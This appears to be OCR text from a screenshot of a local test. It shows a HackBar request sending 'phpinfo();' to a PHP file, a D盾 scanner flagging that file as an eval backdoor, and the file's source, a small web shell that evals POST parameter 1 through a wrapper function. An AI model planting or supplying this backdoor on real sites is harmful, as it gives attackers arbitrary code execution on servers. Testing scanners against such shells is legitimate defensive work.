 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
127.0.0.1/d/1.php
php
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/d/1.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
1=phpinfo();
PHP Version 5.4.45
php
Build
D盾 v2.1.4.9 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:1 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
d:\phpstudy\www\d\1.php 1 Eval后门 {参数:$nice (未知内容)}|可疑eval 92 2019-06-18 1
Server
Virtua
Suppo
Config
File (p
Path
Loade
Config
File
Scan t
additi
files
Additi
files p
D:\phpStudy\WWW\D\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.php
1 <?php
2 function nice($nice){
3 $a = eval($nice);
4 return $a;
5 }
6
7 @nice($_POST[1]);
8 ?>